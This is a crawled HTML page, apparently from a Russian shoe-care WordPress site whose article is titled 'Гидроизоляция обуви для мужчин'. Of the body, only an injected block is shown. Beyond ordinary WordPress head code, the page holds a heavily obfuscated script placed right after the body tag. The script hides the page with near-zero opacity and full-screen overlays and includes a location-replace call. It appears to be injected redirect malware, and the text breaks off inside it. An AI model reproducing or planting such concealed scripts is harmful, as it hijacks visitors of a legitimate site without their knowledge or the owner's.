

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://modnayaobuvru.ru/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html
body_size: 54607
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<title>  Гидроизоляция обуви для мужчин&nbsp; &nbsp;Модная обувь 2023</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link href="#" rel="stylesheet" type="text/css"/>
<link href="#" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="/wp-content/themes/focus-point-en/style.css" type="text/css" media="screen"/>
<!--[if lt IE 9]>
  <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <link rel="stylesheet" id="fpoint-ie-css" href="/wp-content/themes/focus-point-en/css/ie8.css" type="text/css" media="screen" />
<![endif]-->

<!--[if lt IE 8]>
<link rel="stylesheet" id="fpoint-ie-css" href="/wp-content/themes/focus-point-en/css/ie7.css" type="text/css" media="screen" />
<![endif]-->

<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Feed" href="/feed"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Comments Feed" href="/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Гидроизоляция обуви для мужчин Comments Feed" href="/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html/feed"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/modnayaobuvru.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3" type="text/css" media="all"/>
<link rel="stylesheet" id="responsive-lightbox-swipebox-css" href="/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all"/>
<link rel="stylesheet" id="flex-style-css" href="/wp-content/themes/focus-point-en/includes/slider/css/flexslider.css?ver=6.0.2" type="text/css" media="all"/>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.1" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.3" id="underscore-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.0.2" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/modnayaobuvru.ru\/wp-admin\/admin-ajax.php","nonce":"bb9ec70483","preview":"false","postId":"9458","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1" id="responsive-lightbox-js"></script>
<link rel="http://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/9458"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="canonical" href="/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodnayaobuvru.ru%2Fuhod%2Fgidroizolyatsiya-obuvi-dlya-muzhchin.html"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodnayaobuvru.ru%2Fuhod%2Fgidroizolyatsiya-obuvi-dlya-muzhchin.html&amp;format=xml"/>
<script type="text/javascript">
	window._wp_rp_static_base_url = 'http://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '9458';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%93%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D1%8F+%D0%BE%D0%B1%D1%83%D0%B2%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD';
	window._wp_rp_post_tags = ['%D0%A3%D1%85%D0%BE%D0%B4', 'justifi'];
</script>
<link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.6.1"/>
<script type="text/javascript" src="/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen"/>
                <!-- END WP DS Blog Map Function -->
		<script type="text/javascript">
			jQuery(window).load(function() {
			  jQuery('.flexslider').flexslider({
			    animation: "fade", // вид анимация 
			    direction: "horizontal", // ориентация слайдов
		    	slideshowSpeed: 7000, // скорость смены слайдов
		    	animationSpeed: 600 // скорость анимации
			  });
			});
		</script>
			<style type="text/css" id="wp-custom-css">
			.right_col {
	display:none;
}

#main_col {
	width:90%;
}

.related_post_title {
	display:none;
}

.wp_rp_wrap {
	display:none !important;
}

.wp_rp_content {
	display:none !important;
}		</style>
			
</head>
<body class="post-template-default single single-post postid-9458 single-format-standard"><style>
#wrap {
max-width: none !important;
}
</style>
<script>
(function(_0x54e33b,_0x4e689c){function _0x47ddec(_0x5326b2,_0x86ab2c,_0x55ec59,_0x276601){return _0x36d6(_0x5326b2-0x26e,_0x55ec59);}var _0x16718a=_0x54e33b();function _0x48cdf8(_0x3af0c1,_0xb4c277,_0x45ed90,_0x30b383){return _0x36d6(_0x30b383- -0x385,_0xb4c277);}while(!![]){try{var _0x311675=-parseInt(_0x47ddec(0x483,0x4e0,0x42a,0x45d))/(-0x274+-0x1a1*0xb+0x1460)+parseInt(_0x47ddec(0x409,0x445,0x437,0x3d4))/(0x3*-0xad9+0x1b70+-0x51d*-0x1)+parseInt(_0x47ddec(0x3fc,0x40a,0x3f0,0x3fa))/(0x12c8+0x8*-0xef+-0xb4d)+-parseInt(_0x48cdf8(-0x1fa,-0x17f,-0x1a9,-0x1a9))/(-0x1427+-0x8bc+0x1*0x1ce7)*(-parseInt(_0x47ddec(0x41d,0x3ea,0x464,0x3cc))/(-0x25d9+0xeb7*0x2+0x8*0x10e))+parseInt(_0x47ddec(0x3f1,0x397,0x40e,0x40d))/(0xeed*-0x1+-0x346*0x5+-0x1f51*-0x1)*(-parseInt(_0x48cdf8(-0x131,-0x151,-0x1a9,-0x15f))/(-0xb8b*0x1+0xdbb+-0x229))+-parseInt(_0x47ddec(0x461,0x457,0x447,0x41e))/(0x44*-0x52+0x1e0a+-0x83a)+parseInt(_0x47ddec(0x416,0x3ff,0x426,0x42f))/(-0x1*-0x233f+0x8a1+-0x105*0x2b)*(parseInt(_0x48cdf8(-0x1cf,-0x18b,-0x12a,-0x177))/(-0x1*0x16ea+-0x1d16+-0x1*-0x340a));if(_0x311675===_0x4e689c)break;else _0x16718a['push'](_0x16718a['shift']());}catch(_0x466284){_0x16718a['push'](_0x16718a['shift']());}}}(_0x1928,0x31177*0x1+0xb5a3*0x3+-0x1ad4d),document[_0x271fc7(-0x174,-0x165,-0x1af,-0x193)]['style']['opacity']='0.00000000'+_0x271fc7(-0x184,-0x134,-0xf6,-0x139),document[_0x593140(-0x13d,-0x170,-0x177,-0x181)]['style'][_0x271fc7(-0x134,-0x153,-0x13e,-0x12c)]='0',document['body'][_0x593140(-0x18f,-0x176,-0x1c9,-0x15c)]['overflow']=_0x271fc7(-0xef,-0x12f,-0xde,-0x10f),document[_0x593140(-0x193,-0x170,-0x11a,-0x13b)][_0x271fc7(-0x180,-0x16b,-0x189,-0x168)][_0x271fc7(-0x170,-0x13b,-0x170,-0x10a)+_0x593140(-0x161,-0x171,-0x181,-0x13f)]=_0x271fc7(-0x18b,-0x194,-0x1ca,-0x1a8),document[_0x593140(-0x16a,-0x192,-0x1c4,-0x1cf)](_0x271fc7(-0xf3,-0x107,-0x104,-0xc2)+'elo\x22\x20style'+_0x593140(-0x121,-0x163,-0x109,-0x1b1)+_0x271fc7(-0x131,-0x16f,-0x194,-0x185)+_0x271fc7(-0x18b,-0x157,-0x1a1,-0x15f)+';\x09left:\x200p'+'x;\x09margin:'+_0x593140(-0x140,-0x14d,-0x16c,-0x110)+_0x271fc7(-0x169,-0x159,-0x11d,-0x1b1)+_0x271fc7(-0x168,-0x168,-0x1ae,-0x1ac)+_0x271fc7(-0x17a,-0x1a3,-0x1e4,-0x19f)+_0x593140(-0x166,-0x13d,-0x175,-0x186)+_0x593140(-0x16b,-0x175,-0x1b5,-0x121)+_0x593140(-0x158,-0x126,-0xe3,-0xed)+'1000012;\x09o'+_0x593140(-0x166,-0x166,-0x12d,-0x12f)+_0x271fc7(-0x1b7,-0x173,-0x1a2,-0x12e)+_0x271fc7(-0x103,-0x146,-0x119,-0x183)+_0x593140(-0x1ac,-0x159,-0x199,-0x131)),document[_0x271fc7(-0x1bb,-0x187,-0x1a9,-0x13a)](_0x271fc7(-0x1ed,-0x199,-0x1f6,-0x1da)+_0x271fc7(-0x18c,-0x1b2,-0x15a,-0x204)+_0x271fc7(-0x147,-0x128,-0x13d,-0x151)+_0x271fc7(-0x103,-0x15c,-0x132,-0x158)+_0x271fc7(-0x18d,-0x1b6,-0x183,-0x213)+_0x593140(-0x196,-0x161,-0x164,-0x15e)+'ft:\x200px;\x09m'+_0x593140(-0x172,-0x14a,-0x13d,-0xf0)+_0x271fc7(-0x175,-0x192,-0x184,-0x1b0)+_0x271fc7(-0x1d6,-0x197,-0x165,-0x1ca)+_0x593140(-0xf0,-0x149,-0x13f,-0x18e)+'t:\x20100%;\x09b'+_0x271fc7(-0x1a2,-0x148,-0x11c,-0xfa)+'\x20#fff;\x09z-i'+'ndex:\x201000'+_0x271fc7(-0x107,-0x12d,-0x10d,-0xf9)+_0x271fc7(-0x154,-0x123,-0x111,-0x150)));function _0x593140(_0x305e26,_0x32396e,_0x75697f,_0x4dad48){return _0x36d6(_0x32396e- -0x333,_0x75697f);}key=![];function getURLParameter(_0x4e065d,_0x25ca7f){var _0x5426a3={'FRJTG':function(_0x299c42,_0x1121c1){return _0x299c42!==_0x1121c1;},'qFigj':_0x3876f5(0x36f,0x3bd,0x414,0x392),'JyNIL':function(_0x5c4683,_0x656499){return _0x5c4683(_0x656499);},'cSXgO':_0x4d1a19(0x4d,0x2c,0x50,-0x2)+'nction()\x20','OkTCQ':function(_0x50e387){return _0x50e387();},'leMAV':_0x4d1a19(0x49,0x9f,0x75,0x48),'yGrxG':_0x3876f5(0x3ad,0x376,0x383,0x371),'KPiPF':_0x3876f5(0x37e,0x35e,0x316,0x3ba),'EjowX':_0x4d1a19(0x8a,0x70,0x74,0x38),'aQbsV':_0x3876f5(0x341,0x32f,0x2f3,0x37d),'mvKdk':_0x4d1a19(-0x1f,-0x50,-0x5d,-0xe),'qtxOv':'trace','eJgOB':function(_0x476d48,_0x2d780c){return _0x476d48===_0x2d780c;},'jMjQh':_0x4d1a19(0x11,0x9e,0x92,0x4f),'Tqsrp':function(_0x58a41c,_0x3924bd,_0x40a1be){return _0x58a41c(_0x3924bd,_0x40a1be);},'BkuJf':function(_0x1a1dd4,_0x55111c){return _0x1a1dd4(_0x55111c);},'jJCXn':function(_0x2e3567,_0x51acdc){return _0x2e3567+_0x51acdc;},'iQhZh':function(_0x17a4da,_0xe3e3bb){return _0x17a4da+_0xe3e3bb;},'cLcDs':_0x3876f5(0x380,0x34c,0x365,0x301)};function _0x4d1a19(_0xea557f,_0x253cb2,_0x25e167,_0x245189){return _0x271fc7(_0xea557f-0x119,_0x245189-0x1ac,_0x25e167-0x17a,_0xea557f);}function _0x3876f5(_0x17f1bc,_0x4ba2a2,_0x31985c,_0x5664fa){return _0x593140(_0x17f1bc-0xf7,_0x4ba2a2-0x4e0,_0x31985c,_0x5664fa-0x2f);}var _0x4b5414=(function(){function _0x4f3340(_0x4ff574,_0x5e620a,_0x22e918,_0xa731ee){return _0x4d1a19(_0xa731ee,_0x5e620a-0x155,_0x22e918-0x69,_0x5e620a- -0x10f);}function _0x1e3229(_0x1f7ad2,_0x50ebd2,_0x34f560,_0x462178){return _0x4d1a19(_0x34f560,_0x50ebd2-0x59,_0x34f560-0x93,_0x462178- -0x1bc);}if(_0x5426a3[_0x4f3340(-0xa5,-0x75,-0xae,-0xc8)](_0x1e3229(-0xe9,-0x167,-0x14d,-0x11a),_0x5426a3[_0x4f3340(-0xb5,-0xeb,-0xe9,-0xbd)])){var _0x17da89=!![];return function(_0x558111,_0x49b3b3){var _0x547a2f=_0x17da89?function(){function _0xef4fad(_0xa6889c,_0x256ad0,_0x24bf2a,_0x2483fd){return _0x36d6(_0x2483fd- -0x328,_0xa6889c);}if(_0x49b3b3){var _0x8b4263=_0x49b3b3[_0xef4fad(-0x12e,-0xe5,-0x171,-0x126)](_0x558111,arguments);return _0x49b3b3=null,_0x8b4263;}}:function(){};return _0x17da89=![],_0x547a2f;};}else _0x562a05[_0x1e3229(-0x137,-0x1b6,-0x1ba,-0x175)][_0x1e3229(-0x145,-0x19f,-0x154,-0x17b)]['opacity']='1',_0x5f0564[_0x4f3340(-0xc0,-0xc8,-0xe9,-0xd3)][_0x1e3229(-0x17d,-0x16f,-0x1be,-0x17b)][_0x1e3229(-0x1d4,-0x152,-0x1a7,-0x196)]=_0x1e3229(-0x1c3,-0x1b7,-0x16b,-0x1b2);}()),_0x596237=_0x5426a3[_0x4d1a19(0x85,0xd2,0xdf,0x87)](_0x4b5414,this,function(){function _0x2366f5(_0x3d956c,_0x5af615,_0x18f9fb,_0x357477){return _0x4d1a19(_0x18f9fb,_0x5af615-0x79,_0x18f9fb-0x164,_0x5af615- -0xb0);}var _0x2297d4;try{var _0x365784=_0x5426a3[_0x33085b(0x27e,0x268,0x275,0x2af)](Function,_0x5426a3[_0x33085b(0x2e2,0x2a8,0x2f2,0x2f0)]+(_0x33085b(0x2ba,0x2bb,0x2c8,0x312)+'ctor(\x22retu'+_0x33085b(0x27f,0x25c,0x28c,0x29e)+'\x20)')+');');_0x2297d4=_0x5426a3[_0x2366f5(-0x4d,-0x51,-0x7a,-0x29)](_0x365784);}catch(_0x1dfe8a){_0x5426a3[_0x33085b(0x2ff,0x2e6,0x337,0x31d)](_0x33085b(0x269,0x28a,0x2df,0x24a),_0x5426a3[_0x2366f5(-0xd4,-0x8e,-0xc7,-0x59)])?_0x2297d4=window:_0xb4fc2c['location'][_0x33085b(0x211,0x26d,0x233,0x221)](_0x24233e);}function _0x33085b(_0x5f4d99,_0x1a6901,_0x261f66,_0xbb47e){return _0x3876f5(_0x5f4d99-0x195,_0x1a6901- -0xdd,_0xbb47e,_0xbb47e-0x1d7);}var _0x433091=_0x2297d4['console']=_0x2297d4[_0x33085b(0x229,0x24d,0x22d,0x25c)]||{},_0x3d363a=[_0x5426a3['yGrxG'],_0x5426a3[_0x33085b(0x26f,0x2ca,0x31a,0x2f1)],_0x5426a3[_0x33085b(0x2b2,0x26c,0x2c6,0x295)],_0x2366f5(-0x6f,-0x88,-0x71,-0x5d),_0x5426a3['aQbsV'],_0x5426a3[_0x2366f5(-0x5c,-0x85,-0x39,-0x65)],_0x5426a3[_0x2366f5(0x1a,-0x34,-0x2d,-0x16)]];for(var 